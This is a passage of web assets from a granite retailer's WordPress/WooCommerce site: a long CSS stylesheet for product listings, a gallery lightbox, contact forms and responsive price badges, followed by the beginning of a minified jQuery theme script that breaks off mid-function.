	height: auto;

	margin: 5px 20px 5px 0

}



.product_list_widget,

.woocommerce-review-link {

	font-size: 13px;

	line-height: 26px

}



ul.cart_list li:first-child,

ul.product_list_widget li:first-child {

	/*padding: 0*/

}



ul.cart_list li,

ul.product_list_widget li {

	position: relative;

	display: block;

	padding: 15px 0 0;

	overflow: hidden

}



ul.product_list_widget {

	margin-bottom: 10px

}



ul.cart_list li a,

ul.product_list_widget li a {

	font-size: 14px;

	line-height: 28px
	    border-radius: 0px;
}



.masthead.shadow-mobile-header-decoration.masthead-mobile-header {

	box-shadow: 0 0 15px 1px rgba(0, 0, 0, .07)

}



.left-icon .aio-icon-description,

.left-icon .aio-icon-header {

	float: left;

	width: 100%

}



.aio-icon-box.left-icon {

	display: inline-block

}



.left-icon .aio-icon-left {

	display: table-cell;

	vertical-align: top

}



.product .related.products>h2:after {

	background-color: #28a7fb

}



.product .related.products>h2:after {

	position: absolute;

	bottom: 0;

	left: 0;

	width: 60px;

	height: 3px;

	content: ""

}



.aio-icon.none {

	display: inline-block;

	font-size: 32px;

	height: 1em;

	width: 1em;

	text-align: center;

	line-height: 1em

}



.left-icon .aio-icon-left .aio-icon,

.left-icon .aio-icon-left .aio-icon-img {

	margin-right: 15px

}



.aio-icon-header h3.aio-icon-title {

	margin: 0;

	display: block

}



.aio-icon-header+.aio-icon-description {

	margin-top: 10px

}



.scroll-top.on {

	right: 10px;

	opacity: 1;

	z-index: 109

}



.scroll-top:before {

	content: "\f062";

	font-family: 'Font Awesome 5 Free';

	speak: none;

	font-style: normal;

	font-weight: 900;

	font-variant: normal;

	text-transform: none;

	font-size: 20px;

	line-height: 1;

	color: #fff

}



.customVideoWrapper {

	display: table;

	width: auto;

	position: relative;

	padding: 16px 24px 0 29px!important

}



embed,

iframe,

object,

video {

	max-width: 100%

}



canvas,

video {

	display: inline-block

}



.entry-title.h6-size,

.h6-size,

h6 {

	font: normal bold 14px/24px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



img.lazyloaded {

	height: auto

}



.page-id-14716 span.price {

	/*left: -21px;*/

	top: -19px

}



.page-id-14716 .cstdect br {

	display: none

}



.home h1.vc_custom_heading {

	font-family: Roboto

}



@font-face {

	font-family: icomoon-the7-font;

	src: url(https://thegranitebrothers.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.ttf?wi57p5) format('truetype'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.woff?wi57p5) format('woff'), url(icomoon-the7-font.svg?wi57p5#icomoon-the7-font) format('svg');

	font-weight: 400;

	font-style: normal;

	font-display: swap

}



#callnowbuttonright {

	left: 17%!important;

	height: 50px!important;

	border: 0!important

}



#callnowbutton {

	width: 52%!important;

	left: -14px!important;

	bottom: 0;

	height: 50px!important;

	border: 0!important

}



a#callnowbuttonright img {

	margin-right: 10px

}



.page-id-239 textarea#customMessage1 {

	border-color: rgba(173, 176, 182, .3);

	font-size: 14px;

	padding: 5px 15px 5px 15px;

	width: 96%;

	line-height: 28px;

	color: #787d85

}



.page-id-239 textarea#customMessage1::placeholder {

	color: #adb0b6;

	opacity: 1

}



.page-id-239 textarea#customMessage1:-ms-input-placeholder {

	color: #adb0b6

}



.page-id-239 textarea#customMessage1::-ms-input-placeholder {

	color: #adb0b6

}



textarea#customMessage1:focus {

	outline-color: rgba(173, 176, 182, .3)

}
.meta_p_cls {

	text-align: center

}
.pswp {

	display: none;

	position: absolute;

	width: 100%;

	height: 100%;

	left: 0;

	top: 0;

	-ms-touch-action: none;

	touch-action: none;

	z-index: 9500;

	-webkit-text-size-adjust: 100%;

	-webkit-backface-visibility: hidden;

	outline: 0

}



.pswp::after,

.pswp::before {

	content: ' ';

	display: table

}



.pswp * {

	-webkit-box-sizing: border-box;

	box-sizing: border-box

}



.pswp img {

	max-width: none

}



.pswp--animate_opacity {

	opacity: .001;

	will-change: unset;

	-webkit-transition: opacity 333ms cubic-bezier(.4, 0, .22, 1);

	transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)

}



.pswp--open {

	display: block

}



.pswp__bg {

	position: absolute;

	left: 0;

	top: 0;

	width: 100%;

	height: 100%;

	background: #000;

	opacity: 0;

	-webkit-transform: translateZ(0);

	transform: translateZ(0);

	-webkit-backface-visibility: hidden;

	will-change: opacity

}



.pswp__scroll-wrap {

	position: absolute;

	left: 0;

	top: 0;

	width: 100%;

	height: 100%;

	overflow: hidden

}



.pswp__container,

.pswp__zoom-wrap {

	-ms-touch-action: none;

	touch-action: none;

	position: absolute;

	left: 0;

	right: 0;

	top: 0;

	bottom: 0;

	-webkit-backface-visibility: hidden

}



.pswp__container,

.pswp__img {

	-webkit-user-select: none;

	-moz-user-select: none;

	-ms-user-select: none;

	user-select: none;

	-webkit-tap-highlight-color: transparent;

	-webkit-touch-callout: none

}



.pswp__zoom-wrap {

	position: absolute;

	width: 100%;

	-webkit-transform-origin: left top;

	-ms-transform-origin: left top;

	transform-origin: left top;

	-webkit-transition: -webkit-transform 333ms cubic-bezier(.4, 0, .22, 1);

	transition: transform 333ms cubic-bezier(.4, 0, .22, 1);

	text-align: center;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex

}



.pswp__bg {

	-webkit-transition: opacity 333ms cubic-bezier(.4, 0, .22, 1);

	transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)

}



.pswp__item {

	position: absolute;

	left: 0;

	right: 0;

	top: 0;

	bottom: 0;

	overflow: hidden

}



.pswp__img {

	position: absolute;

	width: auto;

	height: auto;

	top: 0;

	left: 0

}



.pswp__img--placeholder {

	-webkit-backface-visibility: hidden

}



.pswp__img--placeholder--blank {

	background: #222

}



.pswp--ie .pswp__img {

	width: 100%!important;

	height: auto!important;

	left: 0;

	top: 0

}



.admin-bar .pswp {

	z-index: 100000

}



.pswp-video-wrap {

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-align-self: center;

	-ms-flex-item-align: center;

	align-self: center;

	line-height: 0;

	width: 100%;

	max-width: 900px;

	position: relative;

	margin: 0 auto;

	text-align: left;

	z-index: 1045

}



.pswp.video-active .pswp__share-tooltip.show-share-pin .pswp__share--pinterest {

	display: none

}



.pswp__caption .pswp__caption__center {

	text-align: center

}



.pswp__caption h5 {

	color: #fff;

	margin-bottom: 5px

}



.pswp button.pswp__button {

	height: 43px;

	background: 0 0!important;

	font-family: icomoon-the7-font;

	font-size: 16px;

	line-height: 1;

	text-rendering: auto;

	-webkit-font-smoothing: antialiased;

	color: #fff;

	opacity: .5

}



.pswp--touch .pswp__ui:not(.pswp__ui--hidden) .pswp__button--arrow--left,

.pswp--touch .pswp__ui:not(.pswp__ui--hidden) .pswp__button--arrow--right {

	visibility: visible

}



.pswp button.pswp__button:focus,

.pswp button.pswp__button:hover {

	opacity: 1

}



.pswp .pswp__button:active {

	opacity: .9

}



.pswp--supports-fs .pswp__button--fs:before {

	content: "\ed07"

}



.pswp--fs .pswp__button--fs:before {

	content: "\ed09"

}



.pswp button.pswp__button--close {

	font-size: 21px

}



.pswp__button--close:before {

	content: "\eb00"

}



.pswp__button--share:before {

	content: "\ea04"

}



.pswp .pswp__button--arrow--left:before,

.pswp .pswp__button--arrow--right:before {

	top: 0

}



.pswp .pswp__button--arrow--left:before {

	content: "\f052"!important;

	background: 0 0!important

}



.pswp .pswp__button--arrow--right:before {

	content: "\f053"!important;

	background: 0 0!important

}



.pswp .pswp__share-tooltip,

.pswp .pswp__share-tooltip a:first-child,

.pswp .pswp__share-tooltip a:last-child {

	border-radius: 0

}



.pswp .pswp__share-tooltip a {

	display: none;

	color: #222

}



.pswp__share-tooltip a:hover {

	color: #fff!important;

	text-decoration: none

}



.pswp__share-tooltip a i {

	min-width: 15px;

	margin-right: 5px

}



.pswp .pswp__share-tooltip.show-share-fb .pswp__share--facebook,

.pswp .pswp__share-tooltip.show-share-g .pswp__share--google,

.pswp .pswp__share-tooltip.show-share-in .pswp__share--linkedin,

.pswp .pswp__share-tooltip.show-share-pin .pswp__share--pinterest,

.pswp .pswp__share-tooltip.show-share-wp .pswp__share--whatsapp {

	display: block

}



.pswp__share-tooltip:before {

	content: '';

	display: block;

	width: 0;

	height: 0;

	position: absolute;

	top: -12px;

	right: 15px;

	border: 6px solid transparent;

	border-bottom-color: #fff;

	-webkit-pointer-events: none;

	-moz-pointer-events: none;

	pointer-events: none

}



a.pswp__share--pinterest:hover {

	background: #cf2834!important

}



a.pswp__share--linkedin:hover {

	background: #007bc7

}



a.pswp__share--whatsapp:hover {

	background: #36b74d

}



a.pswp__share--google:hover {

	background: #e64235

}



.pswp__button {

	position: relative;

	background: 0 0;

	cursor: pointer;

	overflow: visible;

	-webkit-appearance: none;

	display: block;

	border: 0;

	padding: 0;

	margin: 0;

	float: right;

	opacity: .75;

	-webkit-transition: opacity .2s;

	transition: opacity .2s;

	-webkit-box-shadow: none;

	box-shadow: none

}



.pswp__button:focus,

.pswp__button:hover {

	opacity: 1

}



.pswp__button:active {

	outline: 0;

	opacity: .9

}



.pswp__button::-moz-focus-inner {

	padding: 0;

	border: 0

}



.pswp__ui--over-close .pswp__button--close {

	opacity: 1

}



.pswp__button,

.pswp__button--arrow--left:before,

.pswp__button--arrow--right:before {

	width: 44px;

	height: 44px

}



@media (-webkit-min-device-pixel-ratio:1.1),

(-webkit-min-device-pixel-ratio:1.09375),

(min-resolution:105dpi),

(min-resolution:1.1dppx) {

	.pswp--svg .pswp__button--arrow--left,

	.pswp--svg .pswp__button--arrow--right {

		background: 0 0

	}

}



.pswp__button--fs {

	display: none

}



.pswp--supports-fs .pswp__button--fs {

	display: block

}



.pswp__button--zoom {

	display: none

}



.pswp--touch .pswp__button--arrow--left,

.pswp--touch .pswp__button--arrow--right {

	visibility: hidden

}



.pswp__button--arrow--left,

.pswp__button--arrow--right {

	background: 0 0;

	top: 50%;

	margin-top: -50px;

	width: 70px;

	height: 100px;

	position: absolute

}



.pswp__button--arrow--left {

	left: 0

}



.pswp__button--arrow--right {

	right: 0

}



.pswp__button--arrow--left:before,

.pswp__button--arrow--right:before {

	content: '';

	top: 35px;

	background-color: rgba(0, 0, 0, .3);

	height: 30px;

	width: 32px;

	position: absolute

}



.pswp__button--arrow--left:before {

	left: 6px

}



.pswp__button--arrow--right:before {

	left: 0;

	right: 6px

}



.pswp__counter,

.pswp__share-modal {

	-webkit-user-select: none;

	-moz-user-select: none;

	-ms-user-select: none;

	user-select: none

}



.pswp__share-modal {

	display: block;

	background: rgba(0, 0, 0, .5);

	width: 100%;

	height: 100%;

	top: 0;

	left: 0;

	padding: 10px;

	position: absolute;

	z-index: 1600;

	opacity: 0;

	-webkit-transition: opacity .25s ease-out;

	transition: opacity .25s ease-out;

	-webkit-backface-visibility: hidden;

	will-change: opacity

}



.pswp__share-modal--hidden {

	display: none

}



.pswp__share-tooltip {

	min-width: 150px;

	z-index: 1620;

	position: absolute;

	background: #fff;

	top: 56px;

	border-radius: 2px;

	display: block;

	width: auto;

	right: 44px;

	-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, .25);

	box-shadow: 0 2px 5px rgba(0, 0, 0, .25);

	-webkit-transform: translateY(6px);

	-ms-transform: translateY(6px);

	transform: translateY(6px);

	-webkit-transition: -webkit-transform .25s;

	transition: transform .25s;

	-webkit-backface-visibility: hidden;

	will-change: transform

}



.pswp__share-tooltip a {

	display: block;

	padding: 8px 12px;

	color: #000;

	text-decoration: none;

	font-size: 14px;

	line-height: 18px

}



.pswp__share-tooltip a:first-child {

	border-radius: 2px 2px 0 0

}



.pswp__share-tooltip a:last-child {

	border-radius: 0 0 2px 2px

}



.pswp__share-modal--fade-in {

	opacity: 1

}



.pswp__share-modal--fade-in .pswp__share-tooltip {

	-webkit-transform: translateY(0);

	-ms-transform: translateY(0);

	transform: translateY(0)

}



.pswp--touch .pswp__share-tooltip a {

	padding: 16px 12px

}



a.pswp__share--facebook:before {

	content: '';

	display: block;

	width: 0;

	height: 0;

	position: absolute;

	top: -12px;

	right: 15px;

	border: 6px solid transparent;

	border-bottom-color: #fff;

	-webkit-pointer-events: none;

	-moz-pointer-events: none;

	pointer-events: none

}



a.pswp__share--facebook:hover {

	background: #3e5c9a;

	color: #fff

}



a.pswp__share--twitter:hover {

	background: #55acee;

	color: #fff

}



a.pswp__share--pinterest:hover {

	color: #ce272d

}



.pswp__counter {

	position: absolute;

	left: 0;

	top: 0;

	height: 44px;

	font-size: 13px;

	line-height: 44px;

	color: #fff;

	opacity: .75;

	padding: 0 10px

}



.pswp__caption {

	position: absolute;

	left: 0;

	bottom: 0;

	width: 100%;

	min-height: 44px

}



.pswp__caption small {

	font-size: 11px;

	color: #bbb

}



.pswp__caption__center {

	text-align: left;

	max-width: 420px;

	margin: 0 auto;

	font-size: 13px;

	padding: 10px;

	line-height: 20px;

	color: #ccc

}



.pswp__caption--empty {

	display: none

}



.pswp__preloader {

	width: 44px;

	height: 44px;

	position: absolute;

	top: 0;

	left: 50%;

	margin-left: -22px;

	opacity: 0;

	-webkit-transition: opacity .25s ease-out;

	transition: opacity .25s ease-out;

	will-change: opacity;

	direction: ltr

}



.pswp__preloader__icn {

	width: 20px;

	height: 20px;

	margin: 12px

}



.pswp__preloader--active {

	opacity: 1

}



@media screen and (max-width:1024px) {

	.pswp__preloader {

		position: relative;

		left: auto;

		top: auto;

		margin: 0;

		float: right

	}

}



.pswp__ui {

	-webkit-font-smoothing: auto;

	visibility: visible;

	opacity: 1;

	z-index: 1550

}



.pswp__top-bar {

	position: absolute;

	left: 0;

	top: 0;

	height: 44px;

	width: 100%

}



.pswp__caption,

.pswp__top-bar {

	-webkit-backface-visibility: hidden;

	will-change: opacity;

	-webkit-transition: opacity 333ms cubic-bezier(.4, 0, .22, 1);

	transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)

}



.pswp__caption,

.pswp__top-bar {

	background-color: rgba(0, 0, 0, .5)

}



.pswp__ui--hidden .pswp__button--arrow--left,

.pswp__ui--hidden .pswp__button--arrow--right,

.pswp__ui--hidden .pswp__caption,

.pswp__ui--hidden .pswp__top-bar {

	opacity: .001

}



.pswp__ui--one-slide .pswp__button--arrow--left,

.pswp__ui--one-slide .pswp__button--arrow--right,

.pswp__ui--one-slide .pswp__counter {

	display: none

}



.pswp__element--disabled {

	display: none!important

}



.page-id-1327 img.alignnone.size-full.lazyloaded {

	width: 100%

}



.page-id-1327 .wpb_wrapper img.lazyloaded {

	width: 100%

}



.cstdect {

	height: auto!important;

	line-height: 0;

	overflow: hidden;

	color: #f5f5f5

}



.single-product figure.woocommerce-product-gallery__wrapper {

	font-size: 0

}



.page-id-20418 .pswp img {

	max-width: none;

	width: 100%!important

}



.page-id-20418 .pswp__zoom-wrap.active-item {

	transform: translate3d(0, 44px, 0) scale(1)!important

}



.page-id-20418 .pswp__caption.pswp__caption--fake {

	display: none

}

.wpcf7 input[type="text"]{

	 width: 100%;

}

.wpcf7 input[type="email"]{

	 width: 100%;

}

.wpcf7 input[type="tel"]{

	 width: 100%;

}

.product_list_widget li a>span{

background: url(https://thegranitebrothers.com/wp-content/uploads/2023/07/price-tag-home.png) no-repeat;

    position: absolute;

    /*top: -30px;*/
    bottom: 35%;

    left: 0;

    width: 100%;

    color: #fff!important;

    font-size: 14px!important;

    text-align: center;

    padding-top: 105%;

    padding-bottom: 0!important;

    background-repeat:no-repeat;

    background-position: bottom;

    background-size: contain;

}

.summary.entry-summary .percent {

    bottom: 19.5%;

}

.woocommerce div.product div.summary>.price .regular_price{

    bottom: 14%;

}

.woocommerce div.product div.summary>.price .sale-price{

    bottom: 14%;

}

.woocommerce div.product div.summary>.price .percent{

    bottom: 18%;

}

.summary.entry-summary .percent {

    bottom: 19.5%;

}

.woocommerce div.product div.summary>.price .regular_price{

    bottom: 14%;

}

.woocommerce div.product div.summary>.price .sale-price{

    bottom: 14%;

}

.woocommerce div.product div.summary>.price .percent{

    bottom: 18%;

}

.related-product .product-content .price{

width: 67%;

padding-top: 62%;

}

.related-product>li .product-thumbnail {

    max-width: 210px;

    min-width: 100px;

    margin-right: 20px;

}

.related-product .product-content .percent {

    bottom: 22.5%;

    display: inline-block;

    position: absolute;

    right: 27%;

    color: #fff !important;

    font-size: 17px;

    font-weight: 600;

}

.related-product .product-content .sale-price{

bottom: 18%;

}

.related-product .product-content .regular_price{

bottom: 18%;

}

.call_for_pricing-bottom{

    padding: 8px 10px;

    margin-bottom: 10px !important;

    margin-top: 14px;

    display: inline-block;

    color: white;

    background: #e91c24;

    border-radius: 4px;

    font-weight: 600;

    font-size: 16px;

}
span.price-wrap {
    position: absolute;
    bottom: 44%;
    left: 0;
    width: 100%;
}
.woocommerce.widget_products .percent {
    bottom: 12.5px !important;
}
.similar-color-sh{
	 margin: 15px 15px 0px;
    display: inline-block;
    color: #000;
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
    width: 100%;
    text-align: left;
    text-decoration: none;
}
.cat-name{
	margin: 0px 15px 0px;
    text-align: left;
}
.woocom-list-content p {
    color: #000;
    text-align: left;
    padding: 0px 18px;
}
.sh-sale-red {
    color: #EC1C20;
    font-weight: 700;
}
em {
    font-style: normal;
    font-weight: 400;
    color: #828283;
    display: inline;
}
.tooltip {
    display: inline-block !important;
    cursor: pointer;
    background-repeat: no-repeat;
    background-position: left center;
    width: 16px;
    height: 16px;
    position: relative;
    vertical-align: middle;
    margin: -2px 0 0 10px;
    background-image: url("data:image/svg+xml,%3Csvg width=\'16\' height=\'16\' fill=\'none\' xmlns=\'http://www.w3.org/2000/svg\'%3E%3Cpath opacity=\'.3\' d=\'M7.19 9.199c-.036-.261-.029-.5.02-.715.057-.215.134-.415.232-.6.098-.184.207-.353.326-.506.127-.154.246-.3.358-.439.113-.146.204-.284.274-.415a.865.865 0 0 0 .116-.426c0-.238-.067-.419-.2-.542a.693.693 0 0 0-.505-.184.948.948 0 0 0-.527.15c-.147.1-.291.226-.431.38L6 5.049a2.96 2.96 0 0 1 .874-.76A2.291 2.291 0 0 1 8.01 4c.28 0 .54.038.778.115.246.077.457.196.632.358.183.161.323.369.421.622.105.246.158.538.158.876 0 .238-.039.454-.116.646a2.481 2.481 0 0 1-.295.518 5.615 5.615 0 0 1-.368.473c-.126.146-.246.3-.358.461-.105.162-.19.334-.252.519a1.42 1.42 0 0 0-.064.61H7.19ZM7.862 12a.845.845 0 0 1-.663-.3 1.138 1.138 0 0 1-.263-.76c0-.308.088-.561.263-.761a.832.832 0 0 1 .663-.312c.267 0 .488.104.663.312.183.2.274.453.274.76 0 .3-.091.554-.274.761-.175.2-.396.3-.663.3Z\' fill=\'%2322232D\'/%3E%3Ccircle opacity=\'.3\' cx=\'8\' cy=\'8\' r=\'7.5\' stroke=\'%2322232D\'/%3E%3C/svg%3E")
}
.tooltip span {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -16px 0 0;
    padding: 7px 16px;
    background: #f5f5f5;
    white-space: nowrap;
    font-weight: 400;
    transform: translate(-80%,-100%);
    font-size: 14px;
    line-height: 23px;
    color: #333f4b;
}
.call_for_pricing-bottom {

  animation: blinker 1s linear infinite;

}



@keyframes blinker {

  50% {

    opacity: 0;

  }

}



/*Product Categoreis css starts here*/



div#header-widget-area{

    background-color: #34a6f7;
    width: 90%;
    text-align: center;
    margin: 10px auto;

   display: none;



}

div#header-widget-area ul{

    list-style:none;

}

div#header-widget-area ul li{

    display:block;

    text-align: left;
    border-bottom: 2px solid #fff;
    

}

div#header-widget-area ul li a{

    text-decoration:none;



    background-color:#34a6f7;

    display:inline-block;

    text-align:center;

    padding:14px;

    color:#fff;

    max-width:100%;

    transition:0.3s all;

    font-size:16px;

    font-weight:600
    width: 100%;
    text-align: left;


}

div#header-widget-area ul li a:hover{

    background-color:#1b74bb;

}



div#header-widget-area .chw-title{

    display:none;

}



.cat-parent .children{

    display:none;

}

.sh_pro_cat{

	border: 1px solid #34a6f7;
    background-color: #34a6f7 !important;
    padding: 8px 10px;
    margin: 10px 18px;
    display: inherit;
    max-width: 100%;
    text-align: center;
    font-weight: 700;
    color: #fff;
    font-size: 14px;
    background-color: white;

}





/*product categories ends here*/

.right_banner_sh a img{

	width:100% !important;

	height: auto !important;

}

.left_banner_sh.bottom a img{

width:100% !important;

	height: auto !important;

}

.related-product>li{

	display: block !important;

}

.related-product .product-content .price{

	padding-top: 95%;

    width: 83%;

}

.related-product .product-content .price{

	left: 24px;

}

.related-product>li .amount, .related-product>li .product-title{

	position: absolute;

    top: 50%;

    left: 45px;

    color: #fff;

}







@media screen and (max-width:576px){

	.related-product>li .amount, .related-product>li .product-title{
		top: 30%;
	}

	.related-product .product-content .price {

    width: 100%;

    border: none;

}



.content .related-product {

    display: block;

    margin: 0;

    width: 100%;

}



.content .related-product li {

    position: relative;

    padding: 0;

}



.related-product .product-content .price {

    left: 0;

}



.related-product>li .amount, .related-product>li .product-title {

    position: absolute;

    bottom: 30px;

    color: #fff;

    width: 100%;

    left: 0;

    text-align: center;

}

.woocommerce div.product div.summary>.price {

    position: absolute;

    left: 0;

    top: -33px;

}

}
.woocom-list-content .call_for_pricing{
    display: none !important
  }
  ul.footer_service_link li{
    display:inline-block !important;
}
.woocom-list-content h4 {
    display: none !important;
}

/*.plyr{
        display:none;
}
.gppbanner {
    display: none;
}
video.player52835 {
    display: none;
}*/

span.share-link-icon svg {
    width: 12px;
    margin: 0px 4px;
}
.right-side-container-sh{
	width: 100% !important;
	text-align: center;
}
.ihoverefc.wpb_column.vc_column_container.vc_col-sm-3 {
    width: 100% !important;
    text-align: center;
}
.right-side-container-sh ul {
    list-style: none;
}
.page-id-14278 .wpb_column.vc_column_container.vc_col-sm-6 {
   text-align: center;
    display: block;
    margin: 10px auto;
    width: 100%;
}



/*deals pages css*/

/*@media(max-width:411px){
     .right-price {   
     font-size:16px !important;
         left:30% !important;
         top:18px !important
     }
    .left-price {   
     font-size:11px !important;
         left:18% !important;
         top:18px !important
     }
    .percent-off {   
         left:41% !important;
         top:6px !important;
        font-size:20px !important;
    }
}
@media (max-width: 375px){
	.percent-off {
	    left: 40% !important;
	    font-size: 20px;
	    top: 0px !important;
	    margin-bottom: 6px;
	}
	.right-price {
    top: 11px !important;
   }
    .left-price {
    top: 8px !important;
   }
}*/


/*deals pages css*/

@media screen and (max-width: 912px) { 

.prices-sh {
    bottom: 20% !important;
}
    .left-price{
    left: 24px !important;
    display: inline-block !important;
    font-size: 11px !important;
        top: 13px !important;
    }
    
   .right-price {
    top: 14px !important;
    right: 0px !important;
    left: 38px !important;
    font-size: 16px !important;
    }
   .percent-off{
   left: 68px !important;
    top: 6px !important;
    font-size: 17px !important;
    }

}
@media screen and (max-width: 820px)  { 
    .prices-sh {
        bottom: 88px !important;
        
    }
    .left-price{
    left: 20px !important;
    display: inline-block !important;
    font-size: 11px !important;
    }
    
   .right-price {
    top: 19px !important;
    right: 0px !important;
    left: 29px !important;
    font-size: 16px !important;
    }
   .percent-off{
   left: 46px !important;
    top: 12px !important;
    font-size: 17px !important;
    }
}

@media only screen and (max-width: 768px)
{
	.right-price {
	    top: 41px !important;
	    right: 0px;
	    left: 34% !important;
	    font-size: 24px !important;
	}
	.left-price {
	    top: 17px !important;
	    left: 20% !important;
	    font-size: 16px !important;
	}
	.prices-sh {
	    bottom: 23% !important;
	}
	.percent-off {
	    font-size: 30px !important;
	    top: 8px!important;
	    left: 51% !important;
	}
}
@media screen and (max-width: 768px) and (max-height: 1024px)  { 
.right-price {
    top: 41px !important;
    right: 0px;
    left: 13% !important;
    font-size: 14px !important;
}
	.left-price {
    top: 41px !important;
    left: 10% !important;
    font-size: 12px !important;
}
	.prices-sh {
    bottom: 33% !important;
}
	.percent-off {
    font-size: 18px !important;
    top: 38px!important;
    left: 23% !important;
}

}
@media only screen and (max-width: 678px)
{
.prices-sh {
    bottom: 25% !important;
}
.percent-off {
    font-size: 28px !important;
    top: 17px!important;
    left: 47% !important;
}
}
@media only screen and (max-width: 640px)
{
.prices-sh {
    bottom: 27% !important;
}
.percent-off {
        top: 26px!important;
    left: 44% !important;
}
}
@media only screen and (max-width: 568px){
.percent-off {
    top: 22px!important;
    left: 41% !important;
}
}
@media(max-width: 540px) {
	.prices-sh {
    bottom: 28% !important;
    
  }
  .right-price {
    
    left: 26% !important;
    font-size: 24px !important;
  }
  .percent-off {
    font-size: 26px !important;
    top: 27px!important;
    left: 41% !important;
}
}
@media only screen and (max-width: 500px){
.percent-off {
    font-size: 22px !important;
    top: 23px!important;
    left: 36% !important;
}
.prices-sh {
    bottom: 29% !important;
}
}
/*@media only screen and (max-width: 468px){

}*/
@media screen and (max-width: 414px)  { 
.prices-sh {
    bottom: 31% !important;
}
.left-price {
    
    left: 12% !important;
    
}
.right-price {
    top: 42px !important;
    left: 20% !important;
    font-size: 20px !important;
}
.percent-off {
    font-size: 24px !important;
    top: 29px!important;
    left: 37% !important;
}
}



@media screen and (max-width: 412px){
	.prices-sh {
    bottom: 32% !important;
  }
  .left-price {
    left: 12% !important;
    
  }
  .right-price {

    left: 20% !important;
    
   }
   .percent-off {
    font-size: 25px !important;
    top: 32px!important;
    left: 34% !important;
  }
}
@media screen and (max-width: 390px)  { 
.prices-sh {
    bottom: 32% !important;
}
.percent-off {
    font-size: 17px !important;
    left: 37% !important;
    top: 27px !important;
}
}
@media(max-width: 375px){
	.prices-sh {
    bottom: 36% !important;
}
.left-price {
    top: 38px !important;
    font-size: 12px !important;
}
.right-price {
   
    font-size: 20px !important;
}
.percent-off {
    font-size: 24px !important;
    left: 34% !important;
}

}
@media(max-width: 360px){
.prices-sh {
    bottom: 37% !important;
}
.percent-off {
    font-size: 18px !important;
    left: 37% !important;
    top: 31px !important;
}
.right-price {
    font-size: 17px !important;
}
.left-price {
    top: 43px !important;
    font-size: 12px !important;
}
}
@media(max-width: 280px){
	.prices-sh {
    bottom: 37% !important;
  }
  .left-price {
    left: 12% !important;
    font-size: 11px !important;
    top: 36px !important;
}
  .right-price {
    left: 16% !important;
    font-size: 14px !important;
    top: 38px !important;
}
   .percent-off {
    font-size: 16px !important;
    left: 30% !important;
}
}
.woocommerce .wpcf7 {
    margin: 20px auto;
    width: 90%;
    max-width: 90%;
    display: block;
    background-color: #34a6f7;
    color: #fff;
}
.wpcf7-form{
	border:none !important;
}
form.wpcf7-form {
    padding: 20px;
}
#wpcf7-f44866-p16048-o2 .wpcf7-form{
 padding: 0px !important;
}
.wpcf7-submit {
    background: #3369b1 !important;
}
.cstdect-sh{
	text-align: center !important;
}
.pay-methods ul li {
    display: inline-block;
}
.pay-methods {
     margin: 10px 5px;
}
#bottom-bar.solid-bg {
    background: #c1c1c1 none repeat center top;
}
.owl-next{
	    top: -9% !important;
}
.owl-prev{
	    top: -9% !important;
}
a.author span{
	color: blue;
    font-weight: 600;
    margin-right: 6px;
    font-size: 16px;
}
.meta-nav {
    color: #34a6f7;
    font-weight: 700;
    font-size: 17px;
}
.nav-links .nav-previous {
    float: left !important;
    width: 50% !important;
}
.post-navigation .post-title.h4-size {
    font-size: 14px;
    margin-left: 5px;
}
.vc_general.vc_btn3{
	margin-bottom: 10px !important;
}
.related-product {
    background-color: #fff;
    box-shadow: 1px 2px 4px 2px #dddddd;
    padding-bottom: 10px!important;
}
.left-form {
    padding: 25px 10px;
    box-shadow: 1px 2px 4px 2px #dddddd;
    border-radius: 5px;
    margin-top:15px;
  background-color: #ededed !important;
}
.left-form strong {
    font-size: 20px;
    color: #1d74b9;
}
#wpcf7-f44866-p16048-o1 label{
color: #898989;
    font-weight: 500;
    font-size: 16px;
    font-family: 'Roboto';
}
.left-form label input {
    border: 2px solid #e3e3e3 !important;
}
#wpcf7-f44866-p16048-o1 .wpcf7-submit {
    margin-top: 15px;
}
#wpcf7-f44866-p16048-o1 .wpcf7-text:hover{
    border: 1px solid #333 !important;
}
#wpcf7-f44866-p16048-o1 .wpcf7-email:hover{
  border: 1px solid #333 !important;
}
#wpcf7-f44866-p16048-o1 .wpcf7-tel:hover{
  border: 1px solid #333 !important;
}
.plyr--video{
border: 3px solid #fff !important;
    border-radius: 10px !important;
}
div#btrightform input[type=submit] {
    background-color: #1975bc !important;
    margin-top: 15px;
}
#wpcf7-f44866-o3 input.wpcf7-form-control.wpcf7-submit.has-spinner {
    margin-top: 10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.5.2
body_size: 3672
content:
jQuery(document).ready((function(e){e("body");var t=e(window);e("#wpadminbar").height(),e(".masthead:not(.side-header):not(.side-header-v-stroke)").height();e.fn.smartGrid=function(){return this.each((function(){for(var t=e(this),a=parseInt(t.attr("data-columns")),i=parseInt(t.attr("data-width")),r=t.width();Math.floor(r/a)<i&&!(--a<=1););e("> .wf-cell",t).css({width:(100/a).toFixed(6)+"%",display:"inline-block"})}))};var a=e(".benefits-grid, .logos-grid");a.smartGrid(),t.on("debouncedresize",(function(){a.smartGrid()}));e(".project-post");if(e(".phantom-sticky").length>0)e(".masthead:not(.side-header):not(.side-header-v-stroke)");else e("#phantom").css("display");if("none"!==e(".mobile-header-bar").css("display")){e(".mobile-header-bar");if(e(".phantom-sticky").length>0)if(e(".sticky-header .masthead.side-header").length>0||e(".overlay-navigation .masthead.side-header").length>0)e(".mobile-header-bar").parent(".masthead:not(.side-header)");else e(".mobile-header-bar").parent()}else e(".masthead:not(.side-header):not(.side-header-v-stroke) .header-bar");t.on("debouncedresize",(function(a){e(".stripe").each((function(){var 